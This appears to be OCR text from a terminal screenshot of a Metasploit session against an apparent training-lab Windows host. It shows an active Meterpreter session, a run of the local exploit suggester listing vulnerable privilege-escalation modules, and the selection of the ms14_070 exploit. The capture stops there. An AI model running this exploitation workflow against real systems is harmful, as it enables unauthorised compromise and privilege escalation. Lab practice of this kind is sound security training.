 Microsoft IIS WebDav Sc... [root@deathstar: ~/Des... root@deathstar: ~ 06:00 PM
root@deathstar: ~
root@deathstar: ~ × root@deathstar: ~ ×
root@deathstar: ~ 158x40
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 10.10.14.34:4444 -> 10.10.10.14:1030 (10.10.10.14)
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > show options